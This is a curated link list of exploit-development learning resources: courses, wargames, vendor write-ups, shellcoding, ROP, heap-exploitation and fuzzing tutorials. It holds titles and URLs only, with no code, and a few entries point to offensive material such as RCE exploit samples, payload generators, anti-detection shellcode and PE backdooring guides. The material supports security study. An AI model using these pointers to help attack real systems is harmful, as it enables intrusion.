[Project Zero - Monorail](https://bugs.chromium.org/p/project-zero/issues/list?can=1&q=&sort=-id&colspec=ID%20Type%20Status%20Priority%20Milestone%20Owner%20Summary)
[Travel blog of an evil transgirl: Reversing ALPC: Where are your windows bugs and sandbox escapes?](https://sandboxescaper.blogspot.com/2018/10/reversing-alpc-where-are-your-windows.html)
[Weaponization of a JavaScriptCore Vulnerability | Ret2 Systems Blog](http://blog.ret2.io/2018/07/11/pwn2own-2018-jsc-exploit/)
[Vulnerability Discovery Against Apple Safari | Ret2 Systems Blog](http://blog.ret2.io/2018/06/13/pwn2own-2018-vulnerability-discovery/)
[Security Bulletins | Microsoft Docs](https://docs.microsoft.com/en-us/security-updates/securitybulletins/securitybulletins)
[Lexfo's security blog](https://blog.lexfo.fr/)
[Null Byte Poisoning ~ The Magic Byte - Exploit Development - 0x00sec - The Home of the Hacker](https://0x00sec.org/t/null-byte-poisoning-the-magic-byte/3874)
[Latest Exploit Development topics - 0x00sec - The Home of the Hacker](https://0x00sec.org/c/exploit-development)
[Google Project Zero](https://github.com/googleprojectzero)
[Cheat sheet - How Stack Pivots are used in Modern Exploits : ReverseEngineering](https://www.reddit.com/r/ReverseEngineering/comments/84ovyb/cheat_sheet_how_stack_pivots_are_used_in_modern/)
[Extracting a 19 Year Old Code Execution from WinRAR - Check Point Research](https://research.checkpoint.com/extracting-code-execution-from-winrar/)
[Zero Day Initiative — The Story of Two Winning Pwn2Own JIT Vulnerabilities in Mozilla Firefox](https://www.zerodayinitiative.com/blog/2019/4/18/the-story-of-two-winning-pwn2own-jit-vulnerabilities-in-mozilla-firefox)
[Phrack - Javascript Jit Type Confusion](http://phrack.org/papers/jit_exploitation.html)
[Phrack - Javascript Engine Basics](http://phrack.org/papers/attacking_javascript_engines.html)
[Zero Day Initiative — CVE-2019-0708: A Comprehensive Analysis of a Remote Desktop Services Vulnerability](https://www.thezdi.com/blog/2019/5/27/cve-2019-0708-a-comprehensive-analysis-of-a-remote-desktop-services-vulnerability)
[Zoom Zero Day: 4+ Million Webcams & maybe an RCE? Just get them to visit your website!](https://medium.com/@jonathan.leitschuh/zoom-zero-day-4-million-webcams-maybe-an-rce-just-get-them-to-visit-your-website-ac75c83f4ef5)
[Linux Heap TCache Poisoning](http://blog.infosectcbr.com.au/2019/07/linux-heap-tcache-poisoning.html)
[SANS Institute](https://www.sans.org/security-resources/malwarefaq/Ptrace)
[Hackers Hut: Local root exploits](https://www.win.tue.nl/~aeb/linux/hh/hh-12.html)
[Heartbleed - Wikipedia](https://en.wikipedia.org/wiki/Heartbleed)
[Troy Hunt: Everything you need to know about the Heartbleed SSL bug](https://www.troyhunt.com/everything-you-need-to-know-about3/)
[Project Zero: The Fully Remote Attack Surface of the iPhone](https://googleprojectzero.blogspot.com/2019/08/the-fully-remote-attack-surface-of.html)
[Don't Follow The Masses: Bug Hunting in JavaScript Engines | Bluefrostsecurity](https://labs.bluefrostsecurity.de/blog/2019/04/29/dont-follow-the-masses-bug-hunting-in-javascript-engines/)
[Escaping the Chrome Sandbox via an IndexedDB Race Condition | Bluefrostsecurity](https://labs.bluefrostsecurity.de/blog/2019/08/08/escaping-the-chrome-sandbox-via-an-indexeddb-race-condition/)
[Project Zero: Down the Rabbit-Hole...](https://googleprojectzero.blogspot.com/2019/08/down-rabbit-hole.html)
[Azeria | Write up of iOS exploit - Walking through the underlying exploit development process](https://twitter.com/Fox0x01/status/1168969597799866368?s=20)
[Vulnerability Reports || Cisco Talos Intelligence Group - Comprehensive Threat Intelligence](https://www.talosintelligence.com/vulnerability_reports)
[Sudoers Bug | Oss-security - Sudo: CVE-2019-14287](https://www.openwall.com/lists/oss-security/2019/10/14/1)
[oss-security mailing list](https://www.openwall.com/lists/oss-security/)
[CVE security vulnerability database. Security vulnerabilities, exploits, references and more](https://www.cvedetails.com/)
</dl>
### Books
<dl>
[The Art of Software Security Assessment: Identifying and Preventing Software Vulnerabilities](https://www.amazon.com/gp/product/0321444426/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=s4comecom20-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=0321444426&linkId=9be67ae2cf0ce1b4c8773811adb2b60e)
[Hacking: The Art of Exploitation, 2nd Edition](https://www.amazon.com/gp/product/1593271441/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=s4comecom20-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=1593271441&linkId=960bf12ded172d8c205fb7f21dd4f4a8)
[Amazon.com: Windows Internals, Part 1: System architecture, processes, threads, memory management, and more (7th Edition)](https://www.amazon.com/Windows-Internals-Part-architecture-management/dp/0735684189/ref=dp_ob_title_bk)
[Amazon.com: Windows Internals, Part 2 (6th Edition) (Developer Reference)](https://www.amazon.com/gp/product/0735665877/ref=as_li_qf_sp_asin_il_tl?ie=UTF8&tag=s4comecom20-20&camp=1789&creative=9325&linkCode=as2&creativeASIN=0735665877&linkId=338efca921c2947251f10a72e80fb993)
[Books to Learn Computer Security](https://www.defcon.org/html/links/book-list.html)
</dl>
### Courses
<dl>
[RPISEC - Modern Binary Exploitation](https://github.com/RPISEC/MBE)
[Fall 2020 - Georgia Tech Information Security Lab Course](https://tc.gts3.org/cs6265/2018/cal.html)
[Modern Binary Exploitation - Spring 2015](http://security.cs.rpi.edu/courses/binexp-spring2015/)
[RPISEC INTROSEC - Command Line](https://introsec.backdrifting.net/lectures/2017fall/02_intro_to_command_line.html#1)
[RPISEC INTROSEC - Stegonography](https://introsec.backdrifting.net/lectures/2017fall/04_steganography.html#1)
[CNIT 127: Exploit Development -- Sam Bowne](https://samsclass.info/127/127_F15.shtml)
[Violent Python and Exploit Development](https://samsclass.info/127/127_WWC_2014.shtml)
[Exploits1](http://opensecuritytraining.info/Exploits1.html)
[SEED Project](http://www.cis.syr.edu/~wedu/seed/Labs_16.04/Software/)
[Basic General Vulnerability Course](http://www.cis.syr.edu/~wedu/seed/all_labs.html)
[NYU Tandon VR and Pen Test Course](https://github.com/isislab/Hack-Night)
[Good Intro to VR - George Mason Security Lab - Google Drive](https://drive.google.com/drive/folders/1evPaqTcLf4cQblMipUkwjatKcOPYwHgz)
</dl>
### Videos to learn from
<dl>
[LiveOverflow - Binary Hacking (exploit exercises)](https://www.youtube.com/watch?v=iyAyN3GFM7A&list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN)
[How To Hack: Episode 1 - Trampoline Stack Smash - YouTube](https://www.youtube.com/watch?v=5--oQtTj5KQ)
[Buffer overflow on a modern system impossible? stack0: part 1 - bin 0x21 - YouTube](https://www.youtube.com/watch?v=4HxUmbOcN6Y&feature=youtu.be)
</dl>
### Wargames
<dl>
[Exploit-Exercises: Protostar (v2) ~ VulnHub](https://www.vulnhub.com/entry/exploit-exercises-protostar-v2,32/)
[Exploit Education :: Andrew Griffiths' Exploit Education](https://exploit.education/)
[OverTheWire: Narnia - Basic Exploitation](http://overthewire.org/wargames/narnia/)
[OverTheWire: Behemoth - Common Coding Mistakes](http://overthewire.org/wargames/behemoth/)
[OverTheWire: Utumno - Intermediate Difficulty Wargame](http://overthewire.org/wargames/utumno/)
[OverTheWire: Maze - Exploitation/Programming/RE Wargame](http://overthewire.org/wargames/maze/)
[OverTheWire: Vortex](http://overthewire.org/wargames/vortex/)
[OverTheWire: Semtex - Exploitation and RE](http://overthewire.org/wargames/semtex/)
[io.netgarage.org](https://io.netgarage.org/)
[SmashTheStack Wargaming Network](http://smashthestack.org/wargames.html)
[CSAW 365](https://365.csaw.io/)
[Binary Exploitation | pwnable.kr](http://pwnable.kr/)
</dl>
### CVEs to Review
<dl>
[Analysis of a Chrome Zero Day: CVE-2019-5786 | McAfee Blogs](https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/analysis-of-a-chrome-zero-day-cve-2019-5786/)
[One more Steam Windows Client Local Privilege Escalation 0day](https://amonitoring.ru/article/onemore_steam_eop_0day/)
[Analysis of CVE-2019-0708 (BlueKeep) - MalwareTech](https://www.malwaretech.com/2019/05/analysis-of-cve-2019-0708-bluekeep.html)
[sp0re/Nhttpd-exploits - Sp0re's Git](https://git.sp0re.sh/sp0re/Nhttpd-exploits)
</dl>
### Chrome Bugs
<dl>
[Issues - chromium - An open-source project to help move the web forward. - Monorail](https://bugs.chromium.org/p/chromium/issues/list?can=1&q=reporter%3Anedwilliamson%40gmail.com+label%3Areward)
[Fuzzing in Chromium](https://chromium.googlesource.com/chromium/src/+/master/testing/libfuzzer/README.md)
[google/clusterfuzz: Scalable fuzzing infrastructure.](https://github.com/google/clusterfuzz)
[v8 exploit | Sakuraのblog](http://eternalsakura13.com/2018/05/06/v8/)
</dl>
### External Training
<dl>
[Trainings | RET2 Systems](https://ret2.io/trainings)
[Training :: Exodus Intelligence](https://www.exodusintel.com/training.html)
[Android Internals & Others](http://technologeeks.com/courses.jl)
[Tactical Network Solutions | IoT Security Training](https://www.tacnetsol.com/)
[Windows Internals & Rootkits | Graceful Bits](https://gracefulbits.com/training-courses/)
</dl>
[h4cker/exploit_development at master · The-Art-of-Hacking/h4cker](https://github.com/The-Art-of-Hacking/h4cker/tree/master/exploit_development)
[Intro Exploit Dev Resources](https://github.com/the-akira/computer_science_web_resources/blob/master/db/exploits.md)
[Vulncode-DB](https://www.vulncode-db.com/)
[Pwn Adventure 3: Pwnie Island](https://pwnadventure.com/)
[Exploits Database by Offensive Security](https://www.exploit-db.com/)
[Eli Bendersky's website](https://eli.thegreenplace.net/archives/all)
[scwuaptx/HITCON-Training: For Linux binary Exploitation](https://github.com/scwuaptx/HITCON-Training)
</dl>
### Exploit Development/Shellcoding Stuff
<dl>
### Tools
<dl>
[pwntools Documentation](https://media.readthedocs.org/pdf/pwntools/stable/pwntools.pdf)
[Installation — pwntools 3.12.0 documentation](http://docs.pwntools.com/en/stable/install.html)
[Exploit Development with AFL, PEDA and PwnTools](http://thecyberrecce.net/2017/07/28/exploit-development-with-afl-peda-and-pwntools/)
[GitHub - Gallopsled/pwntools: CTF framework and exploit development library](https://github.com/Gallopsled/pwntools)
[Weaponization of Nessus Plugins](https://depthsecurity.com/blog/weaponization-of-nessus-plugins)
[merrychap/shellen: Interactive shellcoding environment to easily craft shellcodes](https://github.com/merrychap/shellen)
[0xdea/tactical-exploitation: Modern tactical exploitation toolkit.](https://github.com/0xdea/tactical-exploitation)
[Payload Generation using SharpShooter – MDSec](https://www.mdsec.co.uk/2018/03/payload-generation-using-sharpshooter/)
[mdsecactivebreach/SharpShooter: Payload Generation Framework](https://github.com/mdsecactivebreach/SharpShooter)
[Art of Anti Detection 3 – Shellcode Alchemy – Pentest Blog](https://pentest.blog/art-of-anti-detection-3-shellcode-alchemy/)
</dl>
### Courses
<dl>
[CNIT 127: Exploit Development -- Sam Bowne](https://samsclass.info/127/127_S18.shtml)
[Offensive Computer Security 2014 - Lecture 02](https://www.youtube.com/watch?v=lbjS2mXyMEQ)
</dl>
### Linux Specific Tutorials
<dl>
[Intermediate Level Linux Exploitation](https://github.com/nnamon/linux-exploitation-course)
[Intro Binary Hacking Course - LiveOverflow](http://liveoverflow.com/binary_hacking/index.html)
[Open Security - Intro to Software Exploits for Linux](http://www.opensecuritytraining.info/Exploits1.html)
[Open Security - Intro to Software Exploits for Linux](https://www.youtube.com/playlist?list=PL96AB65DFCE02EE3E)
[Linux (x86) Exploit Development Series – sploitF-U-N](https://sploitfun.wordpress.com/2015/06/26/linux-x86-exploit-development-tutorial-series/)
</dl>
### Windows Exploit Development Tutorials
<dl>
### Fuzzy Security Tutorials
<dl>
[ExploitDev: Part 1 - Intro to Exploit Development](http://www.fuzzysecurity.com/tutorials/expDev/1.html)
[ExploitDev: Part 2 - Saved Return Pointer Overflowing](http://www.fuzzysecurity.com/tutorials/expDev/2.html)
[ExploitDev: Part 3 - Structured Exception Handler (SEH)](http://www.fuzzysecurity.com/tutorials/expDev/3.html)
[ExploitDev: Part 4 - Egg Hunters](http://www.fuzzysecurity.com/tutorials/expDev/4.html)
[ExploitDev: Part 5 - Unicode](http://www.fuzzysecurity.com/tutorials/expDev/5.html)
[ExploitDev: Part 6 - Win32 Shellcode](http://www.fuzzysecurity.com/tutorials/expDev/6.html)
[ExploitDev: Part 7 - ROP](http://www.fuzzysecurity.com/tutorials/expDev/7.html)
[ExploitDev: Part 8 - Heap Spraying](http://www.fuzzysecurity.com/tutorials/expDev/8.html)
[ExploitDev: Part 9 - Heap Spray - Use After Free (UAF)](http://www.fuzzysecurity.com/tutorials/expDev/11.html)
[ExploitDev: Part 10 - Kernal Exploitation - Stack Overflow](http://www.fuzzysecurity.com/tutorials/expDev/14.html)
[ExploitDev: Part 11 - Kernel Exploitation - Write-What-Where](http://www.fuzzysecurity.com/tutorials/expDev/15.html)
[ExploitDev: Part 12 - Kernel Exploitation - Null Pointer Dereference](http://www.fuzzysecurity.com/tutorials/expDev/16.html)
[ExploitDev: Part 13 - Kernel Exploitation - Uninitialized Stack Variable](http://www.fuzzysecurity.com/tutorials/expDev/17.html)
[ExploitDev: Part 14 - Kernel Exploitation - Integer Overflow](http://www.fuzzysecurity.com/tutorials/expDev/18.html)
[ExploitDev: Part 15 - Kernel Exploitation - Use After Free (UAF)](http://www.fuzzysecurity.com/tutorials/expDev/19.html)
[ExploitDev: Part 16 - Kernel Exploitation - Pool Overflow](http://www.fuzzysecurity.com/tutorials/expDev/20.html)
[ExploitDev: Part 17 - Kernel Exploitation - GDI Bitmap Abuse](http://www.fuzzysecurity.com/tutorials/expDev/21.html)
[ExploitDev: Part 18 - Kernel Exploitation - RS2 Bitmap Necromancy](http://www.fuzzysecurity.com/tutorials/expDev/22.html)
[ExploitDev: Part 19 - Kernel Exploitation - Logic bugs in Razer rzpnk.sys](http://www.fuzzysecurity.com/tutorials/expDev/23.html)
</dl>
[A curated list of Windows Exploitation resources](https://github.com/enddo/awesome-windows-exploitation)
[Introduction to Windows Kernel Driver Exploitation (Pt. 1)](https://glennmcgui.re/introduction-to-windows-kernel-exploitation-pt-1/)
[Starting with Windows Kernel Exploitation – part 1 – setting up the lab | hasherezade's 1001 nights](https://hshrzd.wordpress.com/2017/05/28/starting-with-windows-kernel-exploitation-part-1-setting-up-the-lab/)
[Open Security Videos - Intro to Windows Exploits](https://www.youtube.com/playlist?list=PL9F9E52502327B1CA)
[Open Security - Intro to Windows Exploits](http://www.opensecuritytraining.info/Exploits2.html)
[GitHub - smgorelik/Windows-RCE-exploits: The exploit samples database is a repository for **RCE** (remote code execution) exploits and Proof-of-Concepts for **WINDOWS**, the samples are uploaded for education purposes for red and blue teams.](https://github.com/smgorelik/Windows-RCE-exploits)
</dl>
### Shellcoding
<dl>
### Books
<dl>
[The Shellcoder's Handbook: Discovering and Exploiting Security Holes](https://www.amazon.com/dp/047008023X/ref=cm_sw_r_cp_ep_dp_PWTuzbRYFST64?pldnSite=1)
</dl>
[Shellcoding for Linux and Windows Tutorial](http://www.vividmachines.com/shellcode/shellcode.html)
[How to write a (Linux x86) egg hunter shellcode | Adventures in the programming jungle](https://adriancitu.com/2015/10/05/how-to-write-an-egg-hunter-shellcode/)
[Shellcode Injection - Dhaval Kapil](https://dhavalkapil.com/blogs/Shellcode-Injection/)
[Writing ARM Shellcode | Azeria Labs](https://azeria-labs.com/writing-arm-shellcode/)
[Linux Shellcoding (Part 1.0) - Exploit Development - 0x00sec - The Home of the Hacker](https://0x00sec.org/t/linux-shellcoding-part-1-0/289)
[M34_The_Art_of_Writing_Shellcode.pdf](https://nusplash.learningu.org/download/80cb06219b7fbb3452ed23947c92a929/M34_The_Art_of_Writing_Shellcode.pdf)
[Phrack | how to turn any code into alphanumeric code](http://phrack.org/issues/57/15.html#article)
[Shellcode limitations - Wikipedia](https://en.wikipedia.org/wiki/Shellcode#Alphanumeric_and_printable_shellcode)
[Phrack | Bypassing Unicode Translation That Adds Null Bytes](http://phrack.org/issues/61/11.html#article)
[How to Execute Shellcode - Wikipedia](https://en.wikipedia.org/wiki/Shellcode#Shellcode_analysis)
[English Text Shellcode.pdf](http://www.cs.jhu.edu/~sam/ccs243-mason.pdf)
[Shell-storm Mirror | A collection of shellcode, ripped straight from the shell-storm database. We host this just for easy access, since shell-storm cannot be reached within the Academy's Internet.](https://github.com/USCGA/shellcode)
[0x2a0 Writing Shellcode](http://www.dmi.unipg.it/bista/didattica/sicurezza-pg/buffer-overrun/hacking-book/0x2a0-writing_shellcode.html)
</dl>
[Best books, tutorials and courses to learn about exploit development](http://www.pentest.guru/index.php/2016/01/28/best-books-tutorials-and-courses-to-learn-about-exploit-development/)
[Ask HN: What's the prerequisite to become an exploit developer? | Hacker News](https://news.ycombinator.com/item?id=14481686)
[A curated list of resources (books, tutorials, courses, tools and vulnerable applications) for learning about Exploit Development](https://github.com/FabioBaroni/awesome-exploit-development)
[slimm609/checksec.sh: Checksec.sh](https://github.com/slimm609/checksec.sh)
[Corelan Team - Exploit Writing Tutorials](https://www.corelan.be/index.php/articles/#cat_exploit-writing-tutorials)
[[Backdoor 101] Backdooring PE File by Adding New Section Header - Hack.Learn.Share](https://capt-meelo.github.io/exploitdev/osceprep/2018/07/16/backdoor101-part1.html)
[The Beginners Guide to Codecaves - CodeProject](https://www.codeproject.com/Articles/20240/The-Beginners-Guide-to-Codecaves)
[Exploit Development Learning Roadmap : ExploitDev](https://www.reddit.com/r/ExploitDev/comments/7zdrzc/exploit_development_learning_roadmap/)
</dl>
### Buffer Overflow/Memory Corruption
<dl>
### GOT/PLT Overwriting (Global Offset Table and Procedure Linkage Table)
<dl>
[GOT and PLT for pwning. · System Overlord](https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html)
</dl>
[Memory Corruption 101 - NYU Poly 2011](https://vimeo.com/31348274)
[Exploit writing tutorial part 1 : Stack Based Overflows | Corelan Team](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)
[Linux ExploitDev: Part 3 - Buffer Overflow](http://www.fuzzysecurity.com/tutorials/expDev/12.html)
[0x7 Exploit Tutorial: Bad Character Analysis](http://www.primalsecurity.net/0x7-exploit-tutorial-bad-character-analysis/)
[0x0 Exploit Tutorial: Buffer Overflow – Vanilla EIP Overwrite](http://www.primalsecurity.net/0x0-exploit-tutorial-buffer-overflow-vanilla-eip-overwrite-2/)
[0×3 Exploit Tutorial: Buffer Overflow – SEH Bypass](http://www.primalsecurity.net/0x3-exploit-tutorial-buffer-overflow-seh-bypass/)
[Binary Exploitation ELI5– Part 1 –Stack/Buffer Overflow/Ret2Libc](https://hackernoon.com/binary-exploitation-eli5-part-1-9bc23855a3d8)
[Binary Exploitation ELI5 — Part 2 – Bypass Stack Mitigations](https://medium.com/@danielabloom/binary-exploitation-eli5-part-2-8fd71bf214b9)
[Speedrun Hacking Buffer Overflow - speedrun-001 DC27 - YouTube](https://www.youtube.com/watch?v=gBL6IzwIjuA)
</dl>
### Return Oriented Programming (ROP)
<dl>
[ROPgadget](https://github.com/JonathanSalwan/ROPgadget)
[ExploitDev: Part 7 - ROP](http://www.fuzzysecurity.com/tutorials/expDev/7.html)
[ROP Emporium](https://ropemporium.com/)
[ropchain | @kvakil](http://www.kvakil.me/posts/ropchain/)
[SROP | Signals, you say? - Exploit Development - 0x00sec - The Home of the Hacker](https://0x00sec.org/t/srop-signals-you-say/2890)
[Learn ROP through a short series of practical challenges : netsec](https://www.reddit.com/r/netsec/comments/6x1gk4/learn_rop_through_a_short_series_of_practical/)
[ROPping to Victory](https://jmpesp.me/rop-emporium-ret2win-with-radare-and-pwntools/)
[Hacking the PS4, part 1 - Introduction to PS4's security, and userland ROP](https://cturt.github.io/ps4.html)
[0vercl0k/rp: rp++ is a full-cpp written tool that aims to find ROP sequences in PE/Elf/Mach-O x86/x64 binaries. It is open-source and has been tested on several OS: Debian / Windows 8.1 / Mac OSX Lion (10.7.3). Moreover, it is x64 compatible and supports](https://github.com/0vercl0k/rp/)
[Notes/ret2libc.txt at master · Malformation/Notes](https://github.com/Malformation/Notes/blob/master/ret2libc.txt)
[libc - offset - 64-bit Linux stack smashing tutorial: Part 3](https://blog.techorganic.com/2016/03/18/64-bit-linux-stack-smashing-tutorial-part-3/)
[ret2libc.pdf](https://www.shellblade.net/docs/ret2libc.pdf)
[Binary Exploitation ELI5 — Part 3 – ROP/Heap Spray](https://medium.com/@danielabloom/binary-exploitation-eli5-part-3-d1872eef71b3)
[rop emporium - callme64](https://tuonilabs.wordpress.com/tag/rop-emporium/)
[Dive into ROP - a quick introduction to Return Oriented Programming](https://www.slideshare.net/saumilshah/dive-into-rop-a-quick-introduction-to-return-oriented-programming)
[Demo6A - Return-Oriented Programming Exploit with ROPgadget 64-bit Variant - YouTube](https://www.youtube.com/watch?v=aEcN7OQcFWY)
[Demo6 - Return-Oriented Programming Exploit with ROPgadget - YouTube](https://www.youtube.com/watch?v=MSy0rdi1vbo)
[Demo5 - Return-Into-Libc Exploit - YouTube](https://www.youtube.com/watch?v=NCLUm8geskU)
[h4cker/exploit_development at master · The-Art-of-Hacking/h4cker](https://github.com/The-Art-of-Hacking/h4cker/tree/master/exploit_development#return-oriented-programming)
[Buffer Overflow Practical Examples , ret2libc - protostar stack6 | 0xRick Owned Root !](https://0xrick.github.io/binary-exploitation/bof6/)
[acama/xrop: Tool to generate ROP gadgets for ARM, AARCH64, x86, MIPS, PPC, RISCV, SH4 and SPARC](https://github.com/acama/xrop)
[Return Oriented Programming (ROP) Exploit Explained | Rapid7](https://www.rapid7.com/resources/rop-exploit-explained/)
[Intro to ROP: ROP Emporium — Split - I See Thieves - Medium](https://medium.com/@iseethieves/intro-to-rop-rop-emporium-split-9b2ec6d4db08)
[A Simple ROP Exploit – /bin/sh via syscall | Failing Silently](https://failingsilently.wordpress.com/2017/12/14/rop-chain-shell/)
</dl>
### Format String Exploitation
<dl>
[Introduction to format string exploits](http://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html)
[Linux ExploitDev: Part 2 - Format String Exploit](http://www.fuzzysecurity.com/tutorials/expDev/10.html)
[Demo3A - Format String Vulnerability and Exploit Variant - YouTube](https://www.youtube.com/watch?v=Z-lrvxXYXSs)
[Demo3 - Format String Vulnerability and Exploit - YouTube](https://www.youtube.com/watch?v=HyGDezTO4aM)
[CNIT 127 Ch 4: Introduction to format string bugs - YouTube](https://www.youtube.com/watch?v=Fm2UPeaBGUc&list=PLR0lm4gEfVFdRalkOpboPgd-vaAaNjzrO&index=5)
[Format Strings Exploitation Tutorial](https://www.exploit-db.com/docs/english/28476-linux-format-string-exploitation.pdf)
[Format string attack - OWASP](https://www.owasp.org/index.php/Format_string_attack)
</dl>
### Heap Exploitation
<dl>
[Heap Exploitation · GitBook](https://www.gitbook.com/book/dhavalkapil/heap-exploitation/details)
[Windows Kernel Exploitation Tutorial Part 7: Uninitialized Heap Variable - rootkit](https://rootkits.xyz/blog/2018/03/kernel-uninitialized-heap-variable/)
[sec18-heelan.pdf](https://www.usenix.org/system/files/conference/usenixsecurity18/sec18-heelan.pdf)
[Recommended - shellphish/how2heap: A repository for learning various heap exploitation techniques.](https://github.com/shellphish/how2heap)
[GitHub - DhavalKapil/heap-exploitation: This book on heap exploitation is a guide to understanding the internals of glibc's heap and various attacks possible on the heap structure. https://heap-exploitation.dhavalkapil.com/](https://github.com/DhavalKapil/heap-exploitation)
[ExploitDev: Part 8 - Heap Spraying](http://www.fuzzysecurity.com/tutorials/expDev/8.html)
[ExploitDev: Part 9 - Heap Spray - Use After Free (UAF)](http://www.fuzzysecurity.com/tutorials/expDev/11.html)
[Linux ExploitDev: Part 4 - Use After Free (UAF)](http://www.fuzzysecurity.com/tutorials/expDev/13.html)
[Binary Exploitation ELI5 — Part 3 – ROP/Heap Spray](https://medium.com/@danielabloom/binary-exploitation-eli5-part-3-d1872eef71b3)
[Demo8 - Heap Spray Example - YouTube](https://www.youtube.com/watch?v=MqDCn0HoTSw)
[CNIT 127 Ch 5: Introduction to heap overflows - YouTube](https://www.youtube.com/watch?v=VhwNPdqpmts&index=6&list=PLR0lm4gEfVFdRalkOpboPgd-vaAaNjzrO)
[Heap Exploitation Part 1: Understanding the Glibc Heap Implementation | Azeria Labs](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
[Heap Exploitation Part 2: Understanding the Glibc Heap Implementation | Azeria Labs](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
[xu:collision.pdf](https://gts3.org/~wen/assets/papers/xu:collision.pdf)
[Heap Exploitation ~ Abusing Use-After-Free - Exploit Development - 0x00sec - The Home of the Hacker](https://0x00sec.org/t/heap-exploitation-abusing-use-after-free/3580)
[thread local caching in glibc malloc · Online tukan sanctuary](http://tukan.farm/2017/07/08/tcache/)
[Once Upon a free()](http://phrack.org/issues/57/9.html)
[Mathy Vanhoef, PhD: Understanding the Heap & Exploiting Heap Overflows](http://www.mathyvanhoef.com/2013/02/understanding-heap-exploiting-heap.html)
[dlmalloc: A Memory Allocator](http://gee.cs.oswego.edu/dl/html/malloc.html)
[Understanding the Heap by Breaking it](https://www.blackhat.com/presentations/bh-usa-07/Ferguson/Whitepaper/bh-usa-07-ferguson-WP.pdf)
[Glibc Adventures: The Forgotten Chunks | Context Information Security UK](https://www.contextis.com/en/resources/white-papers/glibc-adventures-the-forgotten-chunks)
[Bugtraq: The Malloc Maleficarum](https://seclists.org/bugtraq/2005/Oct/118)
[Phrack - Malloc Des-Maleficarum](http://phrack.org/issues/66/10.html)
[Phrack - w00w00 on heap overflows](http://phrack.org/issues/66/6.html)
[Phrack - vudu malloc tricks](http://phrack.org/issues/57/8.html)
[13.5 Heap Overflows :: Chapter 13\. Application-Level Risks :: Network security assessment :: Networking :: eTutorials.org](http://etutorials.org/Networking/network+security+assessment/Chapter+13.+Application-Level+Risks/13.5+Heap+Overflows/)
[Understanding glibc malloc – sploitF-U-N](https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/)
[The Heap: How do use-after-free exploits work? - bin 0x16 - YouTube](https://www.youtube.com/watch?v=ZHghwsTRyzQ)
[Unsorted bin attack - CTF Wiki](https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/unsorted_bin_attack/)
[ctf/0ctf/pwn/babyheap at master · guyinatuxedo/ctf](https://github.com/guyinatuxedo/ctf/tree/master/0ctf/pwn/babyheap)
[Glibc Heap Exploitation Basics : Introduction to ptmalloc2 internals (Part 1)](https://blog.k3170makan.com/2018/11/glibc-heap-exploitation-basics.html)
[Glibc Heap Exploitation Basics : ptmalloc2 internals (Part 2) - Fast Bins and First Fit Redirection](https://blog.k3170makan.com/2018/12/glibc-heap-exploitation-basics.html)
[children_tcache writeup and tcache overview - Eternal Stories](http://eternal.red/2018/children_tcache-writeup-and-tcache-overview/)
[Heap Exploit Development | Azeria Labs](https://azeria-labs.com/heap-exploit-development-part-1/)
[How a double-free bug in WhatsApp turns to RCE - Home](https://awakened1712.github.io/hacking/hacking-whatsapp-gif-rce/)
[Double Free · Heap Exploitation](https://heap-exploitation.dhavalkapil.com/attacks/double_free.html)
[Understanding the Heap & Exploiting Heap Overflows](https://www.mathyvanhoef.com/2013/02/understanding-heap-exploiting-heap.html)
[10_lecture.pdf](http://security.cs.rpi.edu/courses/binexp-spring2015/lectures/17/10_lecture.pdf)
</dl>
### Fuzzing
<dl>
[Finding and Understanding Bugs in C Compilers](http://www.cs.utah.edu/~regehr/papers/pldi11-preprint.pdf)
[Stateful Runtime Model Checking for Multithreaded Programs](http://llvm.org/devmtg/2010-11/Yang-HardenLLVM.pdf)
[Fuzzing with Code Fragments](https://www.usenix.org/system/files/conference/usenixsecurity12/sec12-final73.pdf)
[funfuzz/src/funfuzz/js/jsfunfuzz at master · MozillaSecurity/funfuzz · GitHub](https://github.com/MozillaSecurity/funfuzz/tree/master/src/funfuzz/js/jsfunfuzz)
[Csmith](https://embed.cs.utah.edu/csmith/)
[issre13.pdf](http://www.cs.utah.edu/~regehr/papers/issre13.pdf)
[The Art of Fuzzing – Slides and Demos | SEC Consult](https://sec-consult.com/en/blog/2017/11/the-art-of-fuzzing-slides-and-demos/index.html)
[Automating Web Apps Input fuzzing via Burp Macros - SecureLayer7](http://blog.securelayer7.net/automating-web-apps-input-fuzzing-via-burp-macros/)
[Fuzzing: Brute Force Vulnerability Discovery](http://www.fuzzing.org/)
[Fuzzing · isislab/Project-Ideas Wiki](https://github.com/isislab/Project-Ideas/wiki/Fuzzing)
[Generating Software Tests](https://www.fuzzingbook.org/)
[american fuzzy lop](http://lcamtuf.coredump.cx/afl/)
[Scaling AFL to a 256 thread machine | Gamozo Labs Blog](https://gamozolabs.github.io/fuzzing/2018/09/16/scaling_afl.html)
[1803.01307.pdf](https://arxiv.org/pdf/1803.01307.pdf)
[secfigo/Awesome-Fuzzing: A curated list of fuzzing resources ( Books, courses - free and paid, videos, tools, tutorials and vulnerable applications to practice on ) for learning Fuzzing and initial phases of Exploit Development like root cause analysis.](https://github.com/secfigo/Awesome-Fuzzing)
[hellscape - 6 increasingly difficult buggy tool for testing fuzzer](https://github.com/gamozolabs/hellscape)
[Structure-Aware Fuzzing with libFuzzer](https://github.com/google/fuzzing/blob/master/docs/structure-aware-fuzzing.md)
[RUB-SysSec/nautilus: a grammar based feedback fuzzer](https://github.com/RUB-SysSec/nautilus)
[NDSS19-Nautilus.pdf](https://www.syssec.ruhr-uni-bochum.de/media/emma/veroeffentlichungen/2018/12/17/NDSS19-Nautilus.pdf)
[ClusterFuzz - ClusterFuzz](https://google.github.io/clusterfuzz/)
[TriforceAFL/limit_memory.sh at master · nccgroup/TriforceAFL · GitHub](https://github.com/nccgroup/TriforceAFL/blob/master/experimental/asan_cgroups/limit_memory.sh)
